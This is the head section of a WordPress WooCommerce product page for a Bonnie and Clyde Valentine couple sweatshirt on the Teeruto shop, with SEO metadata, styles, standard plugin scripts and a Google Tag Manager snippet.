

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/
body_size: 48026
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bonnie and Clyde Valentine Matching Couple Sweatshirt - Teeruto</title>
	<meta name="description" content="Bonnie and Clyde Valentine Matching Couple Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bonnie and Clyde Valentine Matching Couple Sweatshirt - Teeruto" />
	<meta property="og:description" content="Bonnie and Clyde Valentine Matching Couple Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-11-20T08:01:24+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg" />
	<meta property="og:image:width" content="1008" />
	<meta property="og:image:height" content="1134" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/","url":"https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/","name":"Bonnie and Clyde Valentine Matching Couple Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg","datePublished":"2023-11-20T08:01:03+00:00","dateModified":"2023-11-20T08:01:24+00:00","description":"Bonnie and Clyde Valentine Matching Couple Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR.jpg","width":1008,"height":1134,"caption":"Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Bonnie and Clyde Valentine Matching Couple Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Bonnie and Clyde Valentine Matching Couple Sweatshirt Comments Feed" href="https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fbonnie-and-clyde-valentine-matching-couple-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fbonnie-and-clyde-valentine-matching-couple-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/35818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=35818' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.71.1.160","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
